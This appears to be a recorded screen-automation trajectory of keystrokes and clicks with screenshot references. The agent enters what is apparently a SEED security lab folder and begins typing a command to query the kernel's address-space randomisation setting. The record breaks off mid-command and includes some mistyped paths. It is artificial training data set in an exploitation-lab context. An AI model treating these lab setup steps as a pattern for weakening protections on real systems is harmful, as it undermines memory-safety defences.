
pyautogui.click(219, 94)

pyautogui.write('/Desk')

pyautogui.write('top?')

pyautogui.write('PartTwo')

pyautogui.press('Return')

# Step: Run the corrected cd /home/seed/Desktop/PartTwo to enter the lab folder
pyautogui.write('cd /home/seed/Desktop?PartTwo')

pyautogui.write('/')

pyautogui.press('Return')

# Step: Query the current setting with sudo sysctl -q kernel.randomize_va_space
pyautogui.write('sud')

pyautogui.write('o')

pyautogui.write('sys')

pyautogui.write('ctl')

pyautogui.write('-q')

pyautogui.write('ke')

pyautogui.write('rnel')
